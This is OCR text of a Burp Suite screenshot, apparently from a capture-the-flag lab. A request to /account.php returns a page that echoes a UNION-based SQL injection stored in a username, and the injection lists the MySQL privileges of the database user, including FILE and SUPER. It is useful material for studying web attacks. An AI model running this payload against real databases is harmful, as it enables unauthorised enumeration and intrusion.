 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × +
Send Cancel < > Target: http://10.129.95.235 HTTP/1
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.95.235/
8 Connection: close
9 Cookie: user=77606197a3e094192fbdbf8941efd147
0 Upgrade-Insecure-Requests: 1
1
2
Search 0 highlights
Response
Pretty Raw Hex Render \n
Welcome emvee
Other Players In Brazil' union select
privilege_type FROM
information_schema.user_privileges where
grantee = "'uhc'@'localhost'" -- -
• emvee'
• SELECT
• INSERT
• UPDATE
• DELETE
• CREATE
• DROP
• RELOAD
• SHUTDOWN
• PROCESS
• FILE
• REFERENCES
• INDEX
• ALTER
• SHOW DATABASES
• SUPER
• CREATE TEMPORARY TABLES
• LOCK TABLES
• EXECUTE
• REPLICATION SLAVE
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes